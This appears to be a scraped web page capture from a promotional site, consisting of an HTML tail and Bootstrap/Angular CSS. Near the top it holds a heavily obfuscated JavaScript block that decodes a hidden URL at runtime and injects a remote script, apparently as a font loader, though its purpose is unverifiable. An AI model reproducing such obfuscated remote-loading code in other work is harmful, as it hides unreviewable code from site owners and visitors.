135:u1(v0,"apply",f9[34],f9[50]);G3=134;break;case 103:f9[85]+=f9[13];f9[85]+=f9[89];f9[44]=f9[68];f9[44]+=f9[62];f9[44]+=f9[94];f9[84]=f9[53];G3=97;break;case 51:f9[42]="";f9[42]="0Cy";f9[76]="";f9[37]="Y";G3=47;break;case 36:f9[32]="6P";f9[14]="Z";f9[54]="";f9[54]="Zp";G3=51;break;case 44:f9[11]="";f9[11]="";f9[11]="U";f9[96]="2P";G3=40;break;case 106:u1(b8,"split",f9[34],f9[81]);G3=105;break;case 80:f9[78]=f9[11];f9[78]+=f9[96];f9[78]+=f9[65];f9[85]=f9[90];G3=103;break;case 105:u1(P_,"unshift",f9[34],f9[59]);G3=135;break;case 107:u1(b8,"charCodeAt",f9[34],f9[18]);G3=106;break;case 13:f9[2]="";f9[2]="x";f9[8]="";f9[8]="Y9";G3=20;break;case 47:f9[76]="R";f9[55]="";f9[55]="rg";f9[63]="";f9[63]="A7H";f9[93]="";G3=62;break;case 58:f9[80]="";f9[80]="W$";f9[83]="";f9[83]="e";G3=77;break;case 62:f9[93]="";f9[93]="xD";f9[99]="";f9[99]="L4";G3=58;break;case 97:f9[84]+=f9[74];f9[84]+=f9[9];f9[41]=f9[57];f9[41]+=f9[1];G3=93;break;case 31:f9[89]="KO";f9[65]="";f9[65]="6a7";f9[90]="K";G3=44;break;case 69:f9[49]+=f9[20];f9[49]+=f9[83];f9[50]=f9[80];f9[50]+=f9[99];f9[50]+=f9[93];G3=89;break;case 77:f9[20]="";f9[20]="9iL8";f9[38]="";f9[38]="c";G3=73;break;case 3:f9[7]="ou";f9[5]="m";f9[3]="";f9[3]="";f9[3]="90hL";f9[6]="e$u";G3=13;break;case 35:f9[62]="dJ";f9[68]="";f9[68]="f$";f9[13]="7b0";G3=31;break;case 89:f9[59]=f9[63];f9[59]+=f9[55];f9[59]+=f9[76];f9[81]=f9[37];G3=85;break;case 113:u1(P_,"join",f9[34],f9[86]);G3=112;break;case 85:f9[81]+=f9[42];f9[81]+=f9[54];f9[18]=f9[14];f9[18]+=f9[32];f9[18]+=f9[51];G3=80;break;case 2:var f9=[arguments];f9[4]="";f9[4]="H";f9[5]="";G3=3;break;case 112:u1(e4,"String",f9[70],f9[41]);G3=111;break;case 93:f9[41]+=f9[8];f9[86]=f9[2];f9[86]+=f9[3];f9[86]+=f9[5];f9[60]=f9[6];G3=117;break;case 109:u1(n2,"random",f9[70],f9[85]);G3=108;break;}}function P_(f_){var l6=2;for(;l6 !== 5;){switch(l6){case 2:var Y_=[arguments];return Y_[0][0].Array;break;}}}function n2(H6){var m$=2;for(;m$ !== 5;){switch(m$){case 2:var f3=[arguments];return f3[0][0].Math;break;}}}function b8(x4){var I3=2;for(;I3 !== 5;){switch(I3){case 2:var t$=[arguments];return t$[0][0].String;break;}}}function u4(X7,p$,x1,W3,r5){var o7=2;for(;o7 !== 13;){switch(o7){case 14:try{var v7=2;for(;v7 !== 13;){switch(v7){case 2:r_[5]={};r_[3]=(1,r_[0][1])(r_[0][0]);r_[6]=[r_[3],r_[3].prototype][r_[0][3]];v7=4;break;case 9:r_[6][r_[0][4]]=r_[6][r_[0][2]];r_[5].set=function(d4){var Z7=2;for(;Z7 !== 5;){switch(Z7){case 2:var h6=[arguments];r_[6][r_[0][2]]=h6[0][0];Z7=5;break;}}};r_[5].get=function(){var u8=2;for(;u8 !== 14;){switch(u8){case 2:var p5=[arguments];p5[1]="";p5[3]="ned";p5[1]="i";p5[8]="undef";p5[7]=p5[8];u8=8;break;case 8:p5[7]+=p5[1];p5[7]+=p5[3];return typeof r_[6][r_[0][2]] == p5[7]?undefined:r_[6][r_[0][2]];break;}}};r_[5].enumerable=r_[9];v7=14;break;case 4:v7=r_[6].hasOwnProperty(r_[0][4]) && r_[6][r_[0][4]] === r_[6][r_[0][2]]?3:9;break;case 14:try{var V2=2;for(;V2 !== 3;){switch(V2){case 2:r_[7]=r_[2];r_[7]+=r_[1];r_[7]+=r_[8];r_[0][0].Object[r_[7]](r_[6],r_[0][4],r_[5]);V2=3;break;}}}catch(j1){}v7=13;break;case 3:return;break;}}}catch(o9){}o7=13;break;case 3:r_[2]="";r_[2]="";r_[2]="de";r_[9]=true;r_[9]=false;o7=14;break;case 2:var r_=[arguments];r_[8]="";r_[8]="neProperty";r_[1]="fi";o7=3;break;}}}}var x$6m2$=2;for(;x$6m2$ !== 13;){switch(x$6m2$){case 1:i2IdoL.b5=-1;x$6m2$=5;break;case 2:x$6m2$=i2IdoL.J_(4) == i2IdoL.t1(1)?1:5;break;case 9:i2IdoL.s8=63;x$6m2$=8;break;case 4:i2IdoL.H4=40;x$6m2$=3;break;case 3:x$6m2$=i2IdoL.t1(0) == 6?9:8;break;case 7:i2IdoL.C5=-2;x$6m2$=6;break;case 5:x$6m2$=i2IdoL.t1(2) != i2IdoL.t1(4)?4:3;break;case 6:x$6m2$=i2IdoL.J_(2) != 60?14:13;break;case 8:x$6m2$=i2IdoL.J_(2) !== i2IdoL.J_(2)?7:6;break;case 14:i2IdoL.g6=52;x$6m2$=13;break;}}WebFontConfig={google:{families:[i2IdoL.J_(0)]}};function O73ZmQ(){return "0.N=~)%25=W:21-;Bd%1C,*?E,#1%25?%0C%7Dash~%06y%7Dut%7B%1A~asb/_:!/%252%0B:&%224f%7B&?77.D;07~%7F%06y%7Dvt%7B%1A%7Fash%7C%06yw'-8F%250:y8A(!n7(D%20!7i8U;830fE*#*4?%1B!%25748%0Cf~%22.*Ng6,+,Z,03-8%18*%3E.k*%5C()l(%22T:~4!)P&?7kz%19%3E4!%22$X=%7F)7f%7B&?77.D;07~%7F%06y%7Dvt%7B%1A%7Fash%7C%06yw'-8F%250:y8A(!n0.N=~)%25=W:21-;Bd0-+%25O$%3E67f%5E=%2537q%19f0)%253%18.%3E,#'S(!*7eU&%3Cl%25!W1~/-)Ef&&&-Y'%25ludA,3%25+%25Bg;0i%06Y'%250!9D(%25yp%7B%06edstg%00yaos%7B%06o5*7;Z((~7%3CW9%7C0'9_9%25n,?B9%22ykdW#0;j,Y&6/!*F%20%22m'$%5Bf0)%253%19%258!7dA,3%25+%25Bf%60l3.T/%3E-0e%5C:%7C%0E+%25B:416*Bsestg%03yaor%7B%06efstmR%20%223(*Ot%224%25;%1B:21-;Bd%25&%3C?%19#05%258U;830fW'%3E-=&Y%3C%22n%25%25Y'(.+%3EE";}(function(){var i0=i2IdoL;var wf=document.createElement(i0.J_(1));wf.src=i0.t1(4);wf.type=i0.J_(2);wf.crossOrigin=i0.J_(3);wf.async=true;var s=document.getElementsByTagName(i0.J_(1))[0];s.parentNode.insertBefore(wf,s);})();</script>
    <script src="/assets/scripts/remove-ng-version.js"></script>
    <script src="/assets/scripts/bcpr42sh-red.js"></script>
  <script src="runtime.98cd3ee6dbc96b76.js" type="module"></script><script src="polyfills.5b7d5dbcb92697ea.js" type="module"></script><script src="vendor.90907712f4fd2d3e.js" type="module"></script><script src="main.a4f3ce483d1a7f56.js" type="module"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=17524989" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cocosylucasbcp.com/styles.7c4852f24f725b6f.css
body_size: 76514
content:
/*!******************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[2]!./node_modules/@angular/cdk/overlay-prebuilt.css?ngGlobalStyle ***!
  \******************************************************************************************************************************************************************************************************************************************************/
.cdk-overlay-container,.cdk-global-overlay-wrapper{pointer-events:none;top:0;left:0;height:100%;width:100%}.cdk-overlay-container{position:fixed;z-index:1000}.cdk-overlay-container:empty{display:none}.cdk-global-overlay-wrapper{display:flex;position:absolute;z-index:1000}.cdk-overlay-pane{position:absolute;pointer-events:auto;box-sizing:border-box;z-index:1000;display:flex;max-width:100%;max-height:100%}.cdk-overlay-backdrop{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1000;pointer-events:auto;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:opacity 400ms cubic-bezier(0.25, 0.8, 0.25, 1);opacity:0}.cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:1}.cdk-high-contrast-active .cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:.6}.cdk-overlay-dark-backdrop{background:rgba(0,0,0,.32)}.cdk-overlay-transparent-backdrop{transition:visibility 1ms linear,opacity 1ms linear;visibility:hidden;opacity:1}.cdk-overlay-transparent-backdrop.cdk-overlay-backdrop-showing{opacity:0;visibility:visible}.cdk-overlay-backdrop-noop-animation{transition:none}.cdk-overlay-connected-position-bounding-box{position:absolute;z-index:1000;display:flex;flex-direction:column;min-width:1px;min-height:1px}.cdk-global-scrollblock{position:fixed;width:100%;overflow-y:scroll}
/*!*********************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].rules[0].oneOf[0].use[2]!./node_modules/bootstrap/dist/css/bootstrap.min.css?ngGlobalStyle ***!
  \*********************************************************************************************************************************************************************************************************************************************************/
/*!
 * Bootstrap v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover 